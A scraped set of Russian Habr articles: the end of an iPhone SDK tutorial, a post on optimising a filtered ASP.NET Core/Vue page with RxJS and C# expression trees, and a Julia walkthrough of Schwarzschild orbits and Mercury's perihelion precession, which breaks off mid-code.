Вот, собственно, и все. Обсуждаем, учимся :)
Исходный код к уроку можно скачать **[здесь](http://lookapp.ru/2009/05/20/iphone-sdk-tutorials18-2/)**. | https://habr.com/ru/post/70377/ | null | ru | null |
# Оптимизация страницы с использованием RxJS и Expression Tree
В жизни множества приложений наступает такой момент, когда наскоро внедренное решение перестает удовлетворять требованиям банальной пригодности к использованию, вследствие отсутствия оптимизации. Наступил такой момент и для нашего приложения на ASP.NET Core и Vue.JS с TypeScript, когда количество записей в таблицах, откуда мы берем данные для страниц с более чем 20 динамическими фильтрами, перевалило за несколько миллионов. Резко встал вопрос об оптимизации, о которой далее и пойдет речь.
Начало
------
Первым дело было решено разобрать, что же такого есть на страницах, что типичные, казалось бы, запросы к серверу не успевают выполниться. Было выделено 2 основных блока, в которых и обнаружились проблемы: секция со списком быстрых фильтров и секция с записями.
Секция с фильтрами представляет собой несколько блоков с фиксированным списком опций, условие по каждой из которых можно быстро добавить в запрос, поставив галочку. Для каждой из них также загружается количество записей, подходящих под выбранные фильтры и по другим атрибутам. Таким образом определилось первое потенциальное проблемное место: чем больше опций для фильтров, тем больше идет запросов количества записей, исполнение каждого из которых, если учесть количество подтягиваемых таблиц и их размер, может занять значительное время.
Секция с записями включает в себя как, собственно, отобранные записи, так и ещё одну порцию фильтров, но уже без возможности быстро добавить в условие какую-либо опцию и без необходимости подсчета количества подходящих сущностей. Таблица с записями довольно стандартная, без изысков, а данные, конечно, не отображаются всем скопом, а разбиты на страницы. На первый взгляд ничего криминального, но стоило залезть под капот, как стала очевидной причина медленной работы: запрос составлялся через LINQ без учета возможности его грамотной конвертации в запрос SQL, записи из используемых таблиц загружались в оперативную память, создавая экземпляры сущностей, после чего уже отбирались по указанным атрибутам, подвергались сортировке и отбору требуемого количества. Такая же процедура проделывалась и для подсчета количества записей. Также я выяснил, что вследствие использования определенной библиотеки для отрисовки и манипуляции таблицей уже в клиентском приложении запросы на получение записей и их количества при загрузке страницы отправлялись несколько раз, по сути создавая бесполезную нагрузку на сервер.
Фронт работ был определен. Требовалось либо сократить количество, либо полностью искоренить дублирование запросов с клиента, разобраться с тем, как работает блок с фильтрами с фиксированным набором опций, и, конечно, исправить принцип создания запроса и загрузки данных для таблицы уже на сервере.
Решение проблемы фильтров с фиксированными опциями
--------------------------------------------------
Принцип их работы прост. Идет запрос на сервер с указанием, какие фильтры выбраны пользователем. Там идет последовательный перебор атрибутов, указанных в блоке, и их опций, добавление этих опций в условие запроса подсчета количества записей и исполнение этого запроса. Т.е. один запрос с клиента влечет за собой N запросов к базе данных, где N - количество опций. Очевидно, без оптимизации этих самых запросов и при подобном подходе с ростом количества возможных опций ситуация будет ухудшаться, поэтому было принято решение посылать запросы с клиента последовательно для каждой опции. Для того, чтобы грамотно организовать очередность, решили использовать давно доказавшую свою полезность библиотеку RxJS.
Её прелесть в том, что она помогает легко и без особых взрывов мозга представить многие явления как потоки событий и предоставляет множество способов с этими потоками взаимодействовать. Объединение, фильтрация, конвертация, задание расписания… В данном случае понадобилось задание очередности и возможность прервать исполнение потока по требованию. Суть примененного метода проста: после исполнения запроса на получение записей для основной таблицы, либо после изменения фильтров ожидаем буквально 3 секунды, чтобы пользователь точно прекратил настраивать условия, после чего добавляем вызов запроса на получение количества записей для каждой из опций в очередь и начинаем по этой очереди идти. Как только один запрос завершается, начинает исполняться другой, и так до самого конца очереди. Если в то время, пока очередь ещё не опустела, пользователь изменит каким-нибудь образом условие выборки, все исполняющиеся запросы останавливаются, очередь очищается и заполняется заново, дабы избежать необходимости совершения бесполезных запросов.
```
// заведем по два read-only потока и по потоку для передачи информации
// об обновлениях фильтров фиксированных и динамических
private changesStream: Subject = new Subject();
private changesSubscription?: Subscription;
private filtersChanged: Subject = new Subject();
private filtersQueue?: Subscription;
// при загрузке страницы добавляем обработчики событий из потоков
// в данном случае мы просто добавляем задержку 0.7 секунды между совершением
// события и стартом реакции на него, в данном случае загрузкой и заполнением
// таблицы
this.changesSubscription = this.changesStream.pipe(
debounceTime(700)
).subscribe(() => this.reloadData());
// на событие изменения динамических фильтров мы реагируем с задержкой в 3
// секунды, за которые пользователь предположительно должен успеть ввести все
// требуемые условия.
// По истечению 3-х секунд мы получаем список запросов на получение количества
// записей для каждой опции и подменяем этим списком текущую очередь, если она
// есть, с помощью метода switchMap
this.filtersQueue = this.filtersChanged.pipe(
debounceTime(3000),
switchMap(ev => from(this.getCountRequestObservables()))
).subscribe();
```
getCountRequestObservables из кода выше возвращает массив read-only потоков, в основе каждого из которых лежит запрос к серверу на получение количества записей для определенной опции.
Принцип работы метода switchMapМетод сработал хорошо, на слабо заполненных базах нужные данные подтягиваются мгновенно, на более заполненных очередность видна невооруженным взглядом, но даже такой результат можно считать успешным, т.к. он позволил значительно минимизировать затраты серверных ресурсов.
Решение проблемы с запросом записей для таблицы
-----------------------------------------------
Упомянутый выше способ не сработал бы в полной мере, останься основной запрос таким же медленным и требовательным к памяти. Самой серьёзной загвоздкой в его оптимизации являлось то, что на один и тот же атрибут пользователь мог добавить несколько условий, т.е., к примеру, он мог задать поиск по имени не только "Дмитрий", но и "Дмитрий", "Олег", "Егор", а мог не задать и ничего, при этом поиск по каким-то опциям необходимо было иметь в том числе и по частичному соответствию. Возможности задать через LINQ подобное условие не было, поэтому пришлось обратиться к старым-добрым выражениям.
Для каждого из задействованных атрибутов была создана коллекция выражений со значением фильтра, будь то сравнение или поиск в строке, после чего все полученные выражения, коих могли быть десятки, объединялись в одно древо и применялись к запросу. Это позволило динамически во время исполнения запроса с клиента строить запрос к базе данных, полностью соответствующий заданным пользователем фильтрам. Метод сработал лучше, чем предполагалось, единственной проблемой стали поля сущностей, тип которых был Nullable, поэтому к ним не получалось применить методы их внутренних типов.
```
//
// Метод получения выражения для условия полного равенства значения поля
// сущности, обращение к которому хранится в memberExpression, и значений из
// переданного списка.
// Если значение для сравнения передано одно, то возвращаем выражение с вызовом
// метода Equal. Если больше одного, то вызовы метода Equal для каждого из
// значений объединяем с помощью OrElse.
// По ходу составления приводим тип значений из списка к типу поля.
//
internal static Expression GetEqualComparingExpression(MemberExpression memberExpression, IList values)
{
int valuesCount = values.Count();
if (valuesCount == 1)
{
return Expression.Equal(memberExpression, Expression.Convert(Expression.Constant(values.First()), memberExpression.Type));
}
if (valuesCount > 1)
{
if (memberExpression.Type != typeof(T))
{
// В случае, если значения для сравнения имеют тип, отличный от типа поля, значения которого будем сравнивать, то
// попробуем конвертировать значения в тип, соответствующий типу поля
MethodInfo convertingMethod = typeof(QueryExpressionFactory).GetMethod(nameof(ConvertList)).MakeGenericMethod(memberExpression.Type, typeof(T));
object list = convertingMethod.Invoke(typeof(QueryExpressionFactory), new[] { values });
return Expression.Call(Expression.Constant(list), list.GetType().GetMethod("Contains", new[] { memberExpression.Type }), memberExpression);
}
return Expression.Call(Expression.Constant(values), typeof(List).GetMethod("Contains", new[] { typeof(T) }), memberExpression);
}
// Если список вариантов пуст, то возвращаем заранее неисполнимое условие (0 == 1), чтобы не было выбрано ни единой записи
return Expression.Equal(Expression.Constant(0), Expression.Constant(1));
}
//
// Для того, чтобы компилятор завершил работу успешно, пришлось приведение
// типа значений из списка к требуемому типу вынести в отдельный обобщенный
// метод
//
private static List ConvertList(IList values)
{
var convertedList = new List();
foreach (TOrigin value in values)
{
convertedList.Add(ChangeType(value));
}
return convertedList;
}
//
// Метод для конвертации каждого отдельного элемента из списка, причем мы
// добавили проверку на то, что конвертируем только типы из Nullable в конечные
//
private static TResult ChangeType(object value)
{
Type resultType = typeof(TResult);
if (resultType.IsGenericType && resultType.GetGenericTypeDefinition() == typeof(Nullable<>))
{
if (value == null)
{
return default;
}
resultType = Nullable.GetUnderlyingType(resultType);
}
return (TResult)Convert.ChangeType(value, resultType);
}
//
// Метод получения выражения сравнения части значения поля с любой из переданных
// строк.
// Если значение для сравнения передано одно, то возвращаем выражение с вызовом
// метода Contains. Если больше одного, то вызовы метода Contains для каждого из
// значений объединяем с помощью OrElse.
// В данном случае приведение типов уже не требуется.
//
internal static Expression GetStringContainsComparingExpression(MemberExpression memberExpression, IEnumerable values)
{
int valuesCount = values.Count();
Type stringType = typeof(string);
if (valuesCount == 1)
{
return Expression.Call(memberExpression, stringType.GetMethod("Contains", new[] { stringType }), Expression.Constant(values.First()));
}
if (valuesCount > 1)
{
var comparingExpressions = new List();
foreach (string value in values)
{
comparingExpressions.Add(Expression.Call(memberExpression, stringType.GetMethod("Contains", new[] { stringType }), Expression.Constant(value)));
}
BinaryExpression binaryExpression = Expression.OrElse(comparingExpressions[0], comparingExpressions[1]);
if (valuesCount > 2)
{
for (int i = 2; i < comparingExpressions.Count(); i++)
{
binaryExpression = Expression.OrElse(binaryExpression, comparingExpressions[i]);
}
}
return binaryExpression;
}
// Если список вариантов пуст, то возвращаем заранее неисполнимое условие (0 == 1), чтобы не было выбрано ни единой записи
return Expression.Equal(Expression.Constant(0), Expression.Constant(1));
}
```
После того, как для каждого поля, участвующего в условии отбора, созданы выражения, мы объединяем их и получаем конечное выражение, которое можно подставить в метод IQueryable Where и которое будет корректно конвертировано в SQL.
```
//
// Метод объединения коллекции выражений сравнения в одно выражение.
// Если коллекция содержит только одно выражение, возвращаем его. Если
// несколько, то объединяем их все с помощью метода AndAlso.
//
internal static Expression> CreateConditionalExpression(ParameterExpression baseExpression, IList expressions) where T : Entity
{
Expression> conditionsPredicate = null;
int filtersCount = expressions.Count();
if (filtersCount > 0)
{
if (filtersCount == 1)
{
conditionsPredicate = Expression.Lambda>(expressions.First(), baseExpression);
}
else
{
BinaryExpression filtersPredicate = Expression.AndAlso(expressions[0], expressions[1]);
if (filtersCount > 2)
{
for (int i = 2; i < expressions.Count(); i++)
{
filtersPredicate = Expression.AndAlso(filtersPredicate, expressions[i]);
}
}
conditionsPredicate = Expression.Lambda>(filtersPredicate, baseExpression);
}
}
return conditionsPredicate;
}
```
Помимо замены составления запроса с LINQ на выражения требовалось перенести сортировку записей и разбиение на страницы тоже на этап запроса, иначе все проделанные махинации остались бы незамеченными. Если с указанием количества требуемых записей и размером пропускаемых проблем не возникло, то сортировка из коробки работала не особо хорошо. Используя утилиту SQL Server Profiler, мы выяснили, что именно на неё уходила львиная доля времени запроса. Сортировка записей возможна по нескольким параметрам, преимущественно строковым, а не по ключам, хранящимся в разных связанных таблицах. Решено было создать индексы на каждое из полей, по которым можно проводить сортировку. MS SQL не разрешает создать некластерный индекс по строковому полю с максимально возможной длиной, поэтому длину значений некоторых полей пришлось ограничить, дабы индексацию провернуть.
Длительность запроса, совершаемого при переходе на страницу, равна 1 мсДлительность запроса, если добавить условие по смежной таблице и добавить сортировку по строковому полю из третьей таблицыУспех был ощутимым: загрузку страницы удалось ускорить с бесконечности до 0.5-1.5 секунд на запрос без дополнительных фильтров. При задании дополнительных условий время может как увеличиваться, так и уменьшаться, но все ещё оставаться в рамках приемлемого. То, что запрос начал получаться оптимальным, проверили через тот же SQL Server Profiler, с помощью которого можно убедиться, что вместо нескольких частичных запросов совершается один полноценный.
Запрос, создание которого было вынесено в отдельный класс, также использовали и для подсчета количества записей для таблицы, и для подсчета количества записей для опций из секции с быстрыми фильтрами, в итоге уменьшив количество кода, чуть лучше структурировав его и, конечно, знатно ускорив его исполнение и уменьшив затраты ресурсов сервера.
Итоги
-----
Очевидно, здесь ещё есть, над чем работать. Как минимум можно заменить классическую пагинацию, реализованную через LIMIT и OFFSET, на LIMIT и условие по ID. Возможно, можно произвести какие-нибудь махинации на уровне базы данных. На данный момент это решение выглядит удовлетворяющим всем требованиям. Есть уверенность, что до тех пор, пока количество записей не вырастет миллионов до 10, дополнительная оптимизация не понадобится.
Предлагаю обсудить примененное решение и возможные улучшения в комментариях к посту. | https://habr.com/ru/post/540140/ | null | ru | null |
# Первые шаги в ОТО: прецессия орбиты Меркурия
Когда речь заходит о теории относительности, частенько на ровном месте разрастаются споры, которые были занесены в почву непонимания и обильно удобрены мифами, недосказанностью и недостаточной математической подготовкой. Даже на лекциях от некоторых профессоров можно услышать, что детище гения Эйнштейна не имеет практической пользы, а на робкие попытки пролепетать что-то про спутниковые системы навигации они пренебрежительно отмахиваются, дескать, там все сложно и двояко.
Так что совершенно естественно желание попробовать провести некоторые расчеты самолично, потрогать формулы, покрутить параметры, чтобы постепенно заложить интуицию в столь горячей теме.
---
Вся красота и непостижимая мощь общей теории относительности аккуратно упакована в [уравнение гравитационного поля Эйнштейна](https://ru.wikipedia.org/wiki/%D0%A3%D1%80%D0%B0%D0%B2%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F_%D0%AD%D0%B9%D0%BD%D1%88%D1%82%D0%B5%D0%B9%D0%BD%D0%B0):
Оно говорит, что искривление пространства-времени определяется материей. То есть, гравитация воспринимается не как сила, а как следствие искривленной геометрии царства 4d, а искривления порождены материей ([тензор энергии-импульса](https://en.wikipedia.org/wiki/Stress%E2%80%93energy_tensor) в правой части уравнения). Движению объекта можно поставить в соответствие траекторию в четырехмерном пространстве-времени - [мировую линию](https://ru.wikipedia.org/wiki/%D0%9C%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%8F_%D0%BB%D0%B8%D0%BD%D0%B8%D1%8F). Просто представьте себе четырехмерный брусок в котором статично зависли макаронины: галактики, планеты или молекулы - последние на некоторое мгновение переплетаются, чтобы образовать читателя этой статьи, а затем вновь разносятся в пространстве, очерчивая пути кусочков кожи и турбулентных потоков выдохнутого воздуха.
Вся эта лапша подчинена кривизне пространства-времени, и она же, собираясь в массивные сплетения, эту кривизну задает. Для работы с искривленной геометрией у нас есть математические инструменты: [метрический тензор](https://ru.wikipedia.org/wiki/%D0%9C%D0%B5%D1%82%D1%80%D0%B8%D0%BA%D0%B0_%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%B0-%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%B8), [символы Кристоффеля](https://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%D1%8B_%D0%9A%D1%80%D0%B8%D1%81%D1%82%D0%BE%D1%84%D1%84%D0%B5%D0%BB%D1%8F), [тензор кривизны Римана](https://ru.wikipedia.org/wiki/%D0%A2%D0%B5%D0%BD%D0%B7%D0%BE%D1%80_%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%D0%B7%D0%BD%D1%8B), [тензор Риччи](https://ru.wikipedia.org/wiki/%D0%A2%D0%B5%D0%BD%D0%B7%D0%BE%D1%80_%D0%A0%D0%B8%D1%87%D1%87%D0%B8) и [скалярная кривизна](https://ru.wikipedia.org/wiki/%D0%A1%D0%BA%D0%B0%D0%BB%D1%8F%D1%80%D0%BD%D0%B0%D1%8F_%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%D0%B7%D0%BD%D0%B0). Для того, чтобы создать интуитивный образ, вообразите натянутый кусок ткани деформированный массивным телом...
https://xkcd.com/895/Хотя есть куда более умозрительный и математически точный вариант в видео *A new way to visualize General Relativity:*
И давайте тогда сразу приведем список полезных источников для погружения в тему:
видео и книги* Вспомнить специальную теорию относительности помогут [видео от MinutePhysics](https://www.youtube.com/playlist?list=PLK3ooD7HVLGPvD7iwEETRxy3V1L0ZjtKL) на русском.
* Вспоминаем [сущность линейной алгебры](https://www.youtube.com/playlist?list=PLVjLpKXnAGLXPaS7FRBjd5yZeXwJxZil2) с 3Blue1Brown.
* Постигаем [магию тензорной алгебры](https://habr.com/ru/post/261717/) с серией статей на хабре.
* Вывод уравнения Эйнштейна смотрим в [Einstein Field Equations - for beginners!](https://www.youtube.com/watch?v=foRPKAKZWx8&list=LLQTMDXS_lnVSwmvDw7EiHPQ&index=61)
* Понять математику ОТО поможет [серия The Maths of General Relativity](https://www.youtube.com/playlist?list=PLu7cY2CPiRjVY-VaUZ69bXHZr5QslKbzo) от ScienceClic English (*настойчиво советую просмотреть весь материал канала − на редкость качественная постановка и визуализация сложных тем*),
* книжки [*Introduction to general relativity 2010, Gerard ’t Hooft*](https://webspace.science.uu.nl/~hooft101/lectures/genrel_2010.pdf)*,* [A first course in general relativity 2009 Schutz](https://www.fis.unam.mx/~max/mecanica/b_Schutz.pdf),[General Relativity, Black Holes, and Cosmology 2020, Andrew J. S. Hamilton](https://jila.colorado.edu/~ajsh/astr3740_17/grbook.pdf)
* и более щадящая [*Cosmology, Daniel Baumann*](http://cosmology.amsterdam/education/cosmology/)
* Видео [VSauce: вниз - это куда?](https://www.youtube.com/watch?v=8ss9HYEIDvY) если вы боитесь формул.
На русском книг не предложу, но, думаю, если мы хором позовем [@Tyusha](/users/tyusha), то она может чего посоветовать.
### Орбиты в геометрии Шварцшильда
Все мы со школьной скамьи приучены к [метрике Минковского](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE_%D0%9C%D0%B8%D0%BD%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B3%D0%BE): решая задачки в евклидовой геометрии, постепенно привыкаешь к плоскому пространству. Но чего нам действительно не хватало, так это [построения геодезических линий](https://habr.com/ru/post/143898/) на глобусе или небесной сфере. Собственно, сферическая симметрия это вотчина [метрики Шварцшильда](https://ru.wikipedia.org/wiki/%D0%9C%D0%B5%D1%82%D1%80%D0%B8%D0%BA%D0%B0_%D0%A8%D0%B2%D0%B0%D1%80%D1%86%D1%88%D0%B8%D0%BB%D1%8C%D0%B4%D0%B0). Гравитационное поле массивного сферического тела, черные дыры - это все сюда. Есть еще разные другие метрики: для заряженных, для вращающихся тел, для расширяющейся вселенной и т. д.
В плоском пространстве-времени все довольно просто:
1. Событие задается вектором с четырьмя компонентами
2. Зависящие от наблюдателя пространственно-временные координаты превращаются в инвариантные линейные элементы с помощью тензора метрики (*мы держим в уме соглашение Эйнштейна о суммировании и Лоренц-инвариантность*)
3. Тензор метрики Минковского - это диагональная матрица 4х4
4. Определяем интервал в этом плоском четырехмерьи. Обобщение теоремы Пифагора в искривленное пространство-время.
5. Записываем его через [собственное время](https://ru.wikipedia.org/wiki/%D0%A1%D0%BE%D0%B1%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%B5_%D0%B2%D1%80%D0%B5%D0%BC%D1%8F) - часики-то тикают, и у каждого свои.
6. Вводим 4d-скорость. *dx/dτ* - скорость движения в направлении оси *Х*, *dt/dτ* - скорость изменения временнóй компоненты и т.д.
Допустим мы хотим решить уравнение Эйнштейна (*найти метрический тензор g\_{μν}* ) для точки на некотором удалении от статичного незаряженного сферического тела. Само по себе решение в лоб трудоемко, но правильный выбор системы координат и учет симметрий чрезвычайно упрощают получение результата. Так что [вывод метрики Шварцшильда](https://en.wikipedia.org/wiki/Derivation_of_the_Schwarzschild_solution) вполне посильный труд. Получается, [расстояние](https://ru.wikipedia.org/wiki/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B2%D0%B0%D0%BB_(%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D1%8F_%D0%BE%D1%82%D0%BD%D0%BE%D1%81%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8)) между двумя событиями в пространстве-времени в окрестности массивного сферического тела в вакууме имеет форму
Если занулить массу *М*, получим пустое плоское пространство-время Минковского. Чем ближе мы к массивному телу, тем сильнее ощущаем кривизну. Внутри тела метрика не работает, но если оно компактное, то мы можем найти особое положение, при котором первое слагаемое стремится к нулю, и, соответственно, второе уходит в бесконечность. Как вы догадались, речь идет о [радиусе Шварцшильда](https://ru.wikipedia.org/wiki/%D0%93%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9_%D1%80%D0%B0%D0%B4%D0%B8%D1%83%D1%81) - горизонте черной дыры. Для разогрева, попробуйте рассчитать в этой метрике [замедление времени для искусственного спутника Земли](https://youtu.be/-UPSiKugRW0?list=UUWvq4kcdNI1r1jZKFw9TiUA&t=351) и сравните с результатами [какого-нибудь эксперимента](https://ru.wikipedia.org/wiki/%D0%AD%D0%BA%D1%81%D0%BF%D0%B5%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D1%82_%D0%A5%D0%B0%D1%84%D0%B5%D0%BB%D0%B5_%E2%80%94_%D0%9A%D0%B8%D1%82%D0%B8%D0%BD%D0%B3%D0%B0).
Запишем тензор метрики в нормальных единицах (*c=G=1*). Кстати, в этой [геометрической системе](https://ru.wikipedia.org/wiki/%D0%93%D0%B5%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F_%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0_%D0%B5%D0%B4%D0%B8%D0%BD%D0%B8%D1%86) время и масса имеют размерность длины. Ответьте, чему равен ваш возраст в метрах? А сколько километров весит Солнце?
Воспользуемся симметрией смещения во времени и вращения вокруг оси *z*, чтобы ввести сохраняющиеся величины:
Это энергия и угловой момент на единицу массы покоя. К слову, они нам еще могут пригодиться, если мы вдруг надумаем поиграть с черными дырами и червоточинами. Итак, сохранение углового момента подразумевает, что орбита лежит в заданной плоскости, что позволяет выбрать для переменной θ конкретное значение, скажем θ = π/2. Чтобы перейти к скоростям, разделим выражение для интервала в метрике Шварцшильда на dτ² и получим выражение для полной энергии тела на орбите
Уравнение полной энергии слагается из кинетической и потенциальной, так что у нас есть аналитическое выражение для гравитационного потенциала в релятивистском и классическом случаях.
Давайте их визуализируем! Используем язык *Julia* (*для питонистов в конце тоже будет ссылка*).
Код
```
using Plots
const AU = 1.49597870700e11 # m. Astronomical Unit (distance Earth-Sun)
const T = 365.25*3600*24 # s. 1 year
const c = 2.99792458e8 # AU/yr. Speed of light
const G = 6.67408e-11 # m^3/kg s^2. Gravitational constant
const M = 1.989e30; # kg. Solar mass
Veff(ρ, l) = return 0.5*( (l/ρ)^2 - 1.0/ρ - l^2/ρ^3 )
Vclassical(ρ, l) = return 0.5*( (l/ρ)^2 - 1.0/ρ )
N = 1000
rho = range(1, stop = 30, length = N)
l = 2
# Evaluate potentials
VGR = Veff.(rho, l)
VCM = Vclassical.(rho, l)
# Max/min
# Classical mechanics
rhoCM_min = 2*l^2
VCM_min = -0.125/l^2
# General relativity
rho_min = l^2 + l*sqrt(l^2 - 3)
VGR_min = Veff.(rho_min, l)
rho_max = l^2 - l*sqrt(l^2 - 3)
VGR_max = Veff.(rho_max, l)
# Potentials
plot( rho, VGR, label="GR", line = 3)
plot!(rho, VCM, label="CM", line = 3)
# Three different types of orbits
edge = VGR_max - VGR_min
hline!([VGR_max + edge/6], line=(2, :dash, :purple),label="Orbit 1")
hline!([(VGR_max + VGR[end])/2], line=(2,:dashdot,:purple),label="Orbit 2")
hline!([(VCM_min + VGR[end])/2], line=(2, :dot, :purple),label="Orbit 3")
# Extremum
scatter!([rhoCM_min, rho_min, rho_max],
[VCM_min, VGR_min, VGR_max], label="Extremum")
# Axes settings
yaxis!( "V", (VGR_min - edge/3, VGR_max + edge/3) )
xaxis!( "\\rho = r / R_S" )
```
Окей, как и предполагалось, в классической механике существует только два различных типа орбит:
* замкнутые: эллипсы и круги (*орбиты 2 и 3*)
* незамкнутые орбиты рассеяния: гиперболы (*орбита 1*)
В общей теории относительности существует три типа орбит:
* спиральные: радиальное погружение (*орбита 1*)
* незамкнутые (*орбита 2*)
* замкнутые: прецессирующие эллипсы (*орбита 3*)
Очевидно, устойчивость орбиты определяется характером экстремума.
#### Уравнения движения
Вспомним формулу полной энергии и запишем ее в привычной размерной форме
Заметим, что при малых скоростях четвертое слагаемое дает пренебрежимо малый вклад, и формула будет описывать классическое орбитальное движение. А дальше, выполнив дифференцирование последних двух слагаемых, имеем радиальную силу
Опять-таки, в классическом случае, когда скорость света кажется бесконечной, у нас будет обычная формула из школьной физики. Вспомнив второй закон Ньютона, записываем уравнение движения
или, на плоскости и с понижением порядка:
Здесь появились константы *А* и *В*, чтобы можно было переобозначив их легко вернуться к размерным переменным. Четыре дифурки решаем Рунге-Куттой-4:
Код
```
getB(Z) = 3*(Z[1]*Z[4] - Z[2]*Z[3])^2
getA() = 0.5
function RHS(Z, A, B) # right-hand side of equation
rho = sqrt(Z[1]^2 + Z[2]^2)
correction = 1 + B/rho^2
dUdτ = -A*Z[1]/rho^3 * correction
dVdτ = -A*Z[2]/rho^3 * correction
return [ Z[3], Z[4], dUdτ, dVdτ ]
end
function rk4step(f, y, h, A, B)
s1 = f(y, A, B)
s2 = f(y + 0.5h*s1, A, B)
s3 = f(y + 0.5h*s2, A, B)
s4 = f(y + h*s3, A, B)
return y + h/6.0*(s1 + 2s2 + 2s3 + s4)
end
function getOrbit(n, T_max, Z0)
B = getB(Z0)
A = getA()
#println("GR correction constant: $B")
h = T_max/n
Z = zeros(n, 4)
Z[1,:] = Z0
for i in 1:n-1
Z[i+1, :] = rk4step(RHS, Z[i,:], h, A, B)
#if abs(Z[i+1,1])
```
и давайте нарисуем все три типа релятивистских орбит
```
#Z0 = [0, 10, .1845, 0]
Z0 = [0, 10, .1849, 0]
n = 5000
tau_max = 142.7
Z = getOrbit(n, tau_max, Z0)
p1 = plotOrbit(Z, 1.1)
```

```
Z0 = [0, 20, 0.1, 0]
#Z0 = [0, 10, 0.2, -0.2]
#Z0 = [0, 10, .25, 0]
#Z0 = [0, 10, 0.2, -.1]
#Z0 = [0, 10, .2, 0]
n = 5000
tau_max = 4000
Z = getOrbit(n, tau_max, Z0)
p2 = plotOrbit(Z, 1.1)
```
```
#Z0 = [0, 100, 0.05, -0.5]
Z0 = [0, 10, 0.2, -.25]
n = 5000
tau_max = 1000
Z = getOrbit(n, tau_max, Z0)
p3 = plotOrbit(Z, 1.1)
```
Что будет если стартануть с горизонта событий? С позиции за горизонтом? Что произойдет при достижении *r = 0*?
#### Смещения перигелия Меркурия
Каждое столетие перигелий орбиты Меркурия увеличивается на 5300 угловых секунд, но только около 5260 угловых секунд могут быть объяснены ньютоновской механикой. Да, [были способы](https://ru.wikipedia.org/wiki/%D0%A1%D0%BC%D0%B5%D1%89%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BF%D0%B5%D1%80%D0%B8%D0%B3%D0%B5%D0%BB%D0%B8%D1%8F_%D0%9C%D0%B5%D1%80%D0%BA%D1%83%D1%80%D0%B8%D1%8F#%D0%9F%D0%BE%D0%BF%D1%8B%D1%82%D0%BA%D0%B8_%D0%BE%D0%B1%D1%8A%D1%8F%D1%81%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F_%D0%B2_%D1%80%D0%B0%D0%BC%D0%BA%D0%B0%D1%85_%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9_%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D0%B8_%D1%82%D1%8F%D0%B3%D0%BE%D1%82%D0%B5%D0%BD%D0%B8%D1%8F) разной степени костыльности, но наша цель - проверить, может ли общая теория относительности объяснить оставшиеся 40 угловых секунд.
Запишем уравнение движения в форме удобной для подстановки измеряемых констант:
Здесь *R = 1 AU* расстояние между Землей и Солнцем, *T = 1* земной год, *m* - масса Меркурия, *M* - масса Солнца. Еще полезно будет знать ряд измеримых параметров:
| |
| --- |
| Меркурий |
| Перигелий | 0.307 499 АЕ |
| Афелий | 0.466 697 АЕ |
| Год | 0.240 846 земн. лет |
| Макс. орбитальная скорость | 58.98 км/с |
| Мин. орбитальная скорость | 38.86 км/с |
В перигелии скорость максимальна. В афелии она минимальна. В обоих случаях скорость нормальна к вектору расстояния между Солнцем и Меркурием.
Присмотримся к константе *B*. Эта величина характеризуется небольшим числом, что означает, что общая релятивистская поправка на ньютонову орбиту невелика. На самом деле, если мы продолжим наивно вычислять орбиту Меркурия, интегрируя уравнение движения, мы получим неправильную скорость прецессии из-за ошибок численного округления. Поэтому мы рассмотрим различные значения для *B* для набора орбит с более высокой скоростью прецессии, выполним линейную регрессию и экстраполируем прецессию Меркурия.
Код
```
const perihelion = 0.307499AU # m
const aphelion = 0.466697AU # m
const maxVel = 58.98e3 # m/s
const minVel = 38.86e3 # m/s
const l1 = aphelion*minVel
const l2 = perihelion*maxVel
A = 4*π^2
l = (l1 + l2)/2
B = 3*l^2 / (c*AU)^2 # 1.0979084569263238e-8
function getCoord(z0, h, a, b)
z = z0
rhotemp = 0
rho2 = z0[1]^2 + z0[2]^2
steps = 0
# When the distance to the origin do not increase,
# we are at the maximum (aphelion).
while rho2 > rhotemp && steps < 1e9
rhotemp = rho2
z = rk4step(RHS, z, h, a, b)
rho2 = z[1]^2 + z[2]^2
steps += 1
end
return z[1], z[2], steps
end
Z0 = [0, -perihelion/AU, maxVel*T/AU, 0] # Initial condition
getPrecession(X, Y) = -atan(X/Y)
"""Return the precession (half period) in radians."""
r2aspc(radians) = 100*2*radians*(180/π)*3600/0.240846
"""Converts radians to arcseconds per century for Mercury."""
B0 = 10 .^ range( log10(1e-4), log10(1e-3), length = 20 )
